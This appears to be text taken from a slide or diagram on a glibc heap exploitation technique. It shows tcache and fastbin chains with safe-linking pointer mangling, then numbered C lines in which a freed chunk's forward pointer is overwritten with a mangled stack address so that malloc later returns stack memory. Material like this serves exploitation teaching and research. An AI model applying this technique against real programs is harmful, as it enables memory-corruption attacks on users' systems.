 tcache[3]
ptrs[6]
chunk6->fd
ptrs[6]>>12 ^ ptrs[5]
chunk5->fd
ptrs[5]>>12 ^ ptrs[4]
chunk4->fd
ptrs[4]>>12 ^ ptrs[3]
chunk3->fd
ptrs[3]>>12 ^ ptrs[2]
chunk2->fd
ptrs[2]>>12 ^ ptrs[1]
chunk1->fd
ptrs[1]>>12 ^ ptrs[0]
chunk0->fd
ptrs[0]>>12 ^ NULL
fastbin[3]
chunk7
chunk7->fd
chunk7>>12 ^ NULL
chunk7
prev_size
0x51
victim, ptrs[7]
chunk7>>12 ^ NULL
....
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);